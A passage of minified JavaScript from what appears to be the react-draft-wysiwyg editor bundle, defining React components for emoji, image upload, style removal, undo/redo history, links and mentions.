o.a.createElement("div",{className:s()("rdw-emoji-modal",n),onClick:k},r.map((function(t,n){return o.a.createElement("span",{key:n,className:"rdw-emoji-icon",alt:"",onClick:e.onChange},t)})))}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.title,a=e.expanded,l=e.onExpandEvent,u=e.translations;return o.a.createElement("div",{className:"rdw-emoji-wrapper","aria-haspopup":"true","aria-label":"rdw-emoji-control","aria-expanded":a,title:i||u["components.controls.emoji.emoji"]},o.a.createElement(I,{className:s()(r),value:"unordered-list-item",onClick:l},o.a.createElement("img",{src:n,alt:""})),a?this.renderEmojiModal():void 0)}}])&&tn(t.prototype,n),e}();an.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,onChange:a.a.func,config:a.a.object,translations:a.a.object};var ln=an;function un(e){return(un="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function cn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function sn(e,t){return!t||"object"!==un(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function fn(e){return(fn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function pn(e,t){return(pn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var dn=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=sn(this,(t=fn(e)).call.apply(t,[this].concat(o)))).state={expanded:!1},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.addEmoji=function(e){var t=n.props,r=t.editorState,o=t.onChange,i=l.Modifier.replaceText(r.getCurrentContent(),r.getSelection(),e,r.getCurrentInlineStyle());o(l.EditorState.push(r,i,"insert-characters")),n.doCollapse()},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&pn(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){this.props.modalHandler.registerCallBack(this.expandCollapse)}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=t.component||ln;return o.a.createElement(i,{config:t,translations:n,onChange:this.addEmoji,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onCollpase:this.closeModal})}}])&&cn(t.prototype,n),e}();function hn(){return o.a.createElement("div",{className:"rdw-spinner"},o.a.createElement("div",{className:"rdw-bounce1"}),o.a.createElement("div",{className:"rdw-bounce2"}),o.a.createElement("div",{className:"rdw-bounce3"}))}function gn(e){return(gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function yn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function mn(e,t){return!t||"object"!==gn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function vn(e){return(vn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function bn(e,t){return(bn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}dn.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(29),n(30);var Sn=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=mn(this,(t=vn(e)).call.apply(t,[this].concat(o)))).state={imgSrc:"",dragEnter:!1,uploadHighlighted:n.props.config.uploadEnabled&&!!n.props.config.uploadCallback,showImageLoading:!1,height:n.props.config.defaultSize.height,width:n.props.config.defaultSize.width,alt:""},n.onDragEnter=function(e){n.stopPropagation(e),n.setState({dragEnter:!0})},n.onImageDrop=function(e){var t,r;e.preventDefault(),e.stopPropagation(),n.setState({dragEnter:!1}),r=e.dataTransfer.items?(t=e.dataTransfer.items,!0):(t=e.dataTransfer.files,!1);for(var o=0;o<t.length;o+=1)if((!r||"file"===t[o].kind)&&t[o].type.match("^image/")){var i=r?t[o].getAsFile():t[o];n.uploadImage(i)}},n.showImageUploadOption=function(){n.setState({uploadHighlighted:!0})},n.addImageFromState=function(){var e=n.state,t=e.imgSrc,r=e.alt,o=n.state,i=o.height,a=o.width,l=n.props.onChange;isNaN(i)||(i+="px"),isNaN(a)||(a+="px"),l(t,i,a,r)},n.showImageURLOption=function(){n.setState({uploadHighlighted:!1})},n.toggleShowImageLoading=function(){var e=!n.state.showImageLoading;n.setState({showImageLoading:e})},n.updateValue=function(e){var t,r,o;n.setState((t={},r="".concat(e.target.name),o=e.target.value,r in t?Object.defineProperty(t,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[r]=o,t))},n.selectImage=function(e){e.target.files&&0<e.target.files.length&&n.uploadImage(e.target.files[0])},n.uploadImage=function(e){n.toggleShowImageLoading(),(0,n.props.config.uploadCallback)(e).then((function(e){var t=e.data;n.setState({showImageLoading:!1,dragEnter:!1,imgSrc:t.link||t.url}),n.fileUpload=!1})).catch((function(){n.setState({showImageLoading:!1,dragEnter:!1})}))},n.fileUploadClick=function(e){n.fileUpload=!0,e.stopPropagation()},n.stopPropagation=function(e){n.fileUpload?n.fileUpload=!1:(e.preventDefault(),e.stopPropagation())},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&bn(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.config;e.expanded&&!this.props.expanded?this.setState({imgSrc:"",dragEnter:!1,uploadHighlighted:t.uploadEnabled&&!!t.uploadCallback,showImageLoading:!1,height:t.defaultSize.height,width:t.defaultSize.width,alt:""}):t.uploadCallback===e.config.uploadCallback&&t.uploadEnabled===e.config.uploadEnabled||this.setState({uploadHighlighted:t.uploadEnabled&&!!t.uploadCallback})}},{key:"renderAddImageModal",value:function(){var e=this.state,t=e.imgSrc,n=e.uploadHighlighted,r=e.showImageLoading,i=e.dragEnter,a=e.height,l=e.width,u=e.alt,c=this.props,f=c.config,p=f.popupClassName,d=f.uploadCallback,h=f.uploadEnabled,g=f.urlEnabled,y=f.previewImage,m=f.inputAccept,v=f.alt,b=c.doCollapse,S=c.translations;return o.a.createElement("div",{className:s()("rdw-image-modal",p),onClick:this.stopPropagation},o.a.createElement("div",{className:"rdw-image-modal-header"},h&&d&&o.a.createElement("span",{onClick:this.showImageUploadOption,className:"rdw-image-modal-header-option"},S["components.controls.image.fileUpload"],o.a.createElement("span",{className:s()("rdw-image-modal-header-label",{"rdw-image-modal-header-label-highlighted":n})})),g&&o.a.createElement("span",{onClick:this.showImageURLOption,className:"rdw-image-modal-header-option"},S["components.controls.image.byURL"],o.a.createElement("span",{className:s()("rdw-image-modal-header-label",{"rdw-image-modal-header-label-highlighted":!n})}))),n?o.a.createElement("div",{onClick:this.fileUploadClick},o.a.createElement("div",{onDragEnter:this.onDragEnter,onDragOver:this.stopPropagation,onDrop:this.onImageDrop,className:s()("rdw-image-modal-upload-option",{"rdw-image-modal-upload-option-highlighted":i})},o.a.createElement("label",{htmlFor:"file",className:"rdw-image-modal-upload-option-label"},y&&t?o.a.createElement("img",{src:t,alt:t,className:"rdw-image-modal-upload-option-image-preview"}):t||S["components.controls.image.dropFileText"])),o.a.createElement("input",{type:"file",id:"file",accept:m,onChange:this.selectImage,className:"rdw-image-modal-upload-option-input"})):o.a.createElement("div",{className:"rdw-image-modal-url-section"},o.a.createElement("input",{className:"rdw-image-modal-url-input",placeholder:S["components.controls.image.enterlink"],name:"imgSrc",onChange:this.updateValue,onBlur:this.updateValue,value:t}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),v.present&&o.a.createElement("div",{className:"rdw-image-modal-size"},o.a.createElement("span",{className:"rdw-image-modal-alt-lbl"},"Alt Text"),o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:u,name:"alt",className:"rdw-image-modal-alt-input",placeholder:"alt"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},v.mandatory&&"*")),o.a.createElement("div",{className:"rdw-image-modal-size"},"↕ ",o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:a,name:"height",className:"rdw-image-modal-size-input",placeholder:"Height"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")," ↔ ",o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:l,name:"width",className:"rdw-image-modal-size-input",placeholder:"Width"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),o.a.createElement("span",{className:"rdw-image-modal-btn-section"},o.a.createElement("button",{className:"rdw-image-modal-btn",onClick:this.addImageFromState,disabled:!t||!a||!l||v.mandatory&&!u},S["generic.add"]),o.a.createElement("button",{className:"rdw-image-modal-btn",onClick:b},S["generic.cancel"])),r?o.a.createElement("div",{className:"rdw-image-modal-spinner"},o.a.createElement(hn,null)):void 0)}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.title,a=e.expanded,l=e.onExpandEvent,u=e.translations;return o.a.createElement("div",{className:"rdw-image-wrapper","aria-haspopup":"true","aria-expanded":a,"aria-label":"rdw-image-control"},o.a.createElement(I,{className:s()(r),value:"unordered-list-item",onClick:l,title:i||u["components.controls.image.image"]},o.a.createElement("img",{src:n,alt:""})),a?this.renderAddImageModal():void 0)}}])&&yn(t.prototype,n),e}();Sn.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,doCollapse:a.a.func,onChange:a.a.func,config:a.a.object,translations:a.a.object};var wn=Sn;function kn(e){return(kn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Mn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function En(e){return(En=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Cn(e,t){return(Cn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var _n=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==kn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,En(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.addImage=function(e,t,r,o){var i=n.props,a=i.editorState,u=i.onChange,c={src:e,height:t,width:r};i.config.alt.present&&(c.alt=o);var s=a.getCurrentContent().createEntity("IMAGE","MUTABLE",c).getLastCreatedEntityKey();u(l.AtomicBlockUtils.insertAtomicBlock(a,s," ")),n.doCollapse()};var r=n.props.modalHandler;return n.state={expanded:!1},r.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Cn(e,t)}(e,r.Component),t=e,(n=[{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=t.component||wn;return o.a.createElement(i,{config:t,translations:n,onChange:this.addImage,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&Mn(t.prototype,n),e}();function xn(e){var t=e.config,n=e.onChange,r=e.translations,i=t.icon,a=t.className,l=t.title;return o.a.createElement("div",{className:"rdw-remove-wrapper","aria-label":"rdw-remove-control"},o.a.createElement(I,{className:s()(a),onClick:n,title:l||r["components.controls.remove.remove"]},o.a.createElement("img",{src:i,alt:""})))}_n.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var Tn=_n;n(31),xn.propTypes={onChange:a.a.func,config:a.a.object,translations:a.a.object};var On=xn;function jn(e){return(jn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Dn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Nn(e,t){return!t||"object"!==jn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Ln(e){return(Ln=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function In(e,t){return(In=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var An=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Nn(this,(t=Ln(e)).call.apply(t,[this].concat(o)))).state={expanded:!1},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.removeInlineStyles=function(){var e=n.props,t=e.editorState;(0,e.onChange)(n.removeAllInlineStyles(t))},n.removeAllInlineStyles=function(e){var t=e.getCurrentContent();return["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","MONOSPACE","SUPERSCRIPT","SUBSCRIPT"].forEach((function(n){t=l.Modifier.removeInlineStyle(t,e.getSelection(),n)})),S(Object(u.getSelectionCustomInlineStyle)(e,["FONTSIZE","FONTFAMILY","COLOR","BGCOLOR"]),(function(n,r){r&&(t=l.Modifier.removeInlineStyle(t,e.getSelection(),r))})),l.EditorState.push(e,t,"change-inline-style")},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&In(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){this.props.modalHandler.registerCallBack(this.expandCollapse)}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=t.component||On;return o.a.createElement(i,{config:t,translations:n,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.removeInlineStyles})}}])&&Dn(t.prototype,n),e}();function zn(e){return(zn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Pn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Rn(e,t){return!t||"object"!==zn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Fn(e){return(Fn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Un(e,t){return(Un=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}An.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object.isRequired,config:a.a.object,translations:a.a.object,modalHandler:a.a.object},n(32);var Hn=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Rn(this,(t=Fn(e)).call.apply(t,[this].concat(o)))).onChange=function(e){(0,n.props.onChange)(e)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Un(e,t)}(e,r.Component),t=e,(n=[{key:"renderInDropDown",value:function(){var e=this.props,t=e.config,n=e.expanded,r=e.doExpand,i=e.onExpandEvent,a=e.doCollapse,l=e.currentState,u=l.undoDisabled,c=l.redoDisabled,f=e.translations,p=t.options,d=t.undo,h=t.redo,g=t.className,y=t.dropdownClassName,m=t.title;return o.a.createElement(U,{className:s()("rdw-history-dropdown",g),optionWrapperClassName:s()(y),expanded:n,doExpand:r,doCollapse:a,onExpandEvent:i,"aria-label":"rdw-history-control",title:m||f["components.controls.history.history"]},o.a.createElement("img",{src:M(t),alt:""}),0<=p.indexOf("undo")&&o.a.createElement(q,{value:"undo",onClick:this.onChange,disabled:u,className:s()("rdw-history-dropdownoption",d.className),title:d.title||f["components.controls.history.undo"]},o.a.createElement("img",{src:d.icon,alt:""})),0<=p.indexOf("redo")&&o.a.createElement(q,{value:"redo",onClick:this.onChange,disabled:c,className:s()("rdw-history-dropdownoption",h.className),title:h.title||f["components.controls.history.redo"]},o.a.createElement("img",{src:h.icon,alt:""})))}},{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=t.options,r=t.undo,i=t.redo,a=t.className,l=e.currentState,u=l.undoDisabled,c=l.redoDisabled,f=e.translations;return o.a.createElement("div",{className:s()("rdw-history-wrapper",a),"aria-label":"rdw-history-control"},0<=n.indexOf("undo")&&o.a.createElement(I,{value:"undo",onClick:this.onChange,className:s()(r.className),disabled:u,title:r.title||f["components.controls.history.undo"]},o.a.createElement("img",{src:r.icon,alt:""})),0<=n.indexOf("redo")&&o.a.createElement(I,{value:"redo",onClick:this.onChange,className:s()(i.className),disabled:c,title:i.title||f["components.controls.history.redo"]},o.a.createElement("img",{src:i.icon,alt:""})))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Pn(t.prototype,n),e}();function Bn(e){return(Bn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Kn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Wn(e){return(Wn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Yn(e,t){return(Yn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}Hn.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object};var Vn=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==Bn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Wn(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.onChange=function(e){var t=n.props,r=t.editorState,o=t.onChange,i=l.EditorState[e](r);i&&o(i)},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})};var r={expanded:!(n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1}),undoDisabled:!1,redoDisabled:!1},o=t.editorState,i=t.modalHandler;return o&&(r.undoDisabled=0===o.getUndoStack().size,r.redoDisabled=0===o.getRedoStack().size),n.state=r,i.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Yn(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&e.editorState!==t&&this.setState({undoDisabled:0===t.getUndoStack().size,redoDisabled:0===t.getRedoStack().size})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.undoDisabled,a=r.redoDisabled,l=r.expanded,u=t.component||Hn;return o.a.createElement(u,{config:t,translations:n,currentState:{undoDisabled:i,redoDisabled:a},expanded:l,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.onChange})}}])&&Kn(t.prototype,n),e}();Vn.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var qn={inline:oe,blockType:ye,fontSize:xe,fontFamily:Fe,list:Ge,textAlign:lt,colorPicker:St,link:Ft,embedded:$t,emoji:dn,image:Tn,remove:An,history:Vn};function Qn(e){return(Qn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Zn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Gn(e,t){return!t||"object"!==Qn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Xn(e){return(Xn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Jn(e,t){return(Jn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function $n(e,t,n){e.findEntityRanges((function(e){var t=e.getEntity();return null!==t&&"LINK"===n.getEntity(t).getType()}),t)}function er(e){var t,n,i=e.showOpenOptionOnHover;return n=t=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Gn(this,(t=Xn(e)).call.apply(t,[this].concat(o)))).state={showPopOver:!1},n.openLink=function(){var e=n.props,t=e.entityKey,r=e.contentState.getEntity(t).getData().url,o=window.open(r,"blank");o&&o.focus()},n.toggleShowPopOver=function(){var e=!n.state.showPopOver;n.setState({showPopOver:e})},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Jn(e,t)}(e,r.Component),t=e,(n=[{key:"render",value:function(){var e=this.props,t=e.children,n=e.entityKey,r=e.contentState.getEntity(n).getData(),a=r.url,l=r.targetOption,u=this.state.showPopOver;return o.a.createElement("span",{className:"rdw-link-decorator-wrapper",onMouseEnter:this.toggleShowPopOver,onMouseLeave:this.toggleShowPopOver},o.a.createElement("a",{href:a,target:l},t),u&&i?o.a.createElement("img",{src:"[data-uri]",alt:"",onClick:this.openLink,className:"rdw-link-decorator-icon"}):void 0)}}])&&Zn(t.prototype,n),e}(),t.propTypes={entityKey:a.a.string.isRequired,children:a.a.array,contentState:a.a.object},n}function tr(e){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,tr),this.getMentionComponent=function(){function e(e){var t=e.entityKey,r=e.children,i=e.contentState.getEntity(t).getData(),a=i.url,l=i.value;return o.a.createElement("a",{href:a||l,className:s()("rdw-mention-link",n)},r)}var n=t.className;return e.propTypes={entityKey:a.a.number,children:a.a.array,contentState:a.a.object},e},this.getMentionDecorator=function(){return{strategy:t.findMentionEntities,component:t.getMentionComponent()}},this.className=e}n(33),n(34),tr.prototype.findMentionEntities=function(e,t,n){e.findEntityRanges((function(e){var t=e.getEntity();return null!==t&&"MENTION"===n.getEntity(t).getType()}),t)};var nr=tr;function rr(e){return(rr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function or(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ir(e,t){return!t||"object"!==rr(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function ar(e){return(ar=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function lr(e,t){return(lr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ur(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n(35);var cr=function e(t){var n=this;ur(this,e),this.findSuggestionEntities=function(e,t){if(n.config.getEditorState()){var r=n.config,o=r.separator,i=r.trigger,a=r.getSuggestions,l=(0,r.getEditorState)().getSelection();if(l.get("anchorKey")===e.get("key")&&l.get("anchorKey")===l.get("focusKey")){var u=e.getText(),c=(u=u.substr(0,l.get("focusOffset")===u.length-1?u.length:l.get("focusOffset")+1)).lastIndexOf(o+i),s=o+i;if((void 0===c||c<0)&&u[0]===i&&(c=0,s=i),0<=c){var f=u.substr(c+s.length,u.length);a().some((function(e){return!!e.value&&(n.config.caseSensitive?0<=e.value.indexOf(f):0<=e.value.toLowerCase().indexOf(f&&f.toLowerCase()))}))&&t(0===c?0:c+1,u.length)}}}},this.getSuggestionComponent=function(){var e,t,n=this.config;return t=e=function(){function e(){var t,r;ur(this,e);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return(r=ir(this,(t=ar(e)).call.apply(t,[this].concat(i)))).state={style:{left:15},activeOption:-1,showSuggestions:!0},r.onEditorKeyDown=function(e){var t=r.state.activeOption,n={};"ArrowDown"===e.key?(e.preventDefault(),t===r.filteredSuggestions.length-1?n.activeOption=0:n.activeOption=t+1):"ArrowUp"===e.key?n.activeOption=t<=0?r.filteredSuggestions.length-1:t-1:"Escape"===e.key?(n.showSuggestions=!1,m()):"Enter"===e.key&&r.addMention(),r.setState(n)},r.onOptionMouseEnter=function(e){var t=e.target.getAttribute("data-index");r.setState({activeOption:t})},r.onOptionMouseLeave=function(){r.setState({activeOption:-1})},r.setSuggestionReference=function(e){r.suggestion=e},r.setDropdownReference=function(e){r.dropdown=e},r.closeSuggestionDropdown=function(){r.setState({showSuggestions:!1})},r.filteredSuggestions=[],r.filterSuggestions=function(e){var t=e.children[0].props.text.substr(1),o=n.getSuggestions();r.filteredSuggestions=o&&o.filter((function(e){return!t||0===t.length||(n.caseSensitive?0<=e.value.indexOf(t):0<=e.value.toLowerCase().indexOf(t&&t.toLowerCase()))}))},r.addMention=function(){var e=r.state.activeOption,t=n.getEditorState(),o=n.onChange,i=n.separator,a=n.trigger,c=r.filteredSuggestions[e];c&&function(e,t,n,r,o){var i=o.value,a=o.url,c=e.getCurrentContent().createEntity("MENTION","IMMUTABLE",{text:"".concat(r).concat(i),value:i,url:a}).getLastCreatedEntityKey(),s=Object(u.getSelectedBlock)(e).getText(),f=e.getSelection().focusOffset,p=(s.lastIndexOf(n+r,f)||0)+1,d=!1;s.length===p+1&&(f=s.length)," "===s[f]&&(d=!0);var h=e.getSelection().merge({anchorOffset:p,focusOffset:f}),g=l.EditorState.acceptSelection(e,h),y=l.Modifier.replaceText(g.getCurrentContent(),h,"".concat(r).concat(i),g.getCurrentInlineStyle(),c);g=l.EditorState.push(g,y,"insert-characters"),d||(h=g.getSelection().merge({anchorOffset:p+i.length+r.length,focusOffset:p+i.length+r.length}),g=l.EditorState.acceptSelection(g,h),y=l.Modifier.insertText(g.getCurrentContent(),h," ",g.getCurrentInlineStyle(),void 0)),t(l.EditorState.push(g,y,"insert-characters"))}(t,o,i,a,c)},r}var t,i;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a 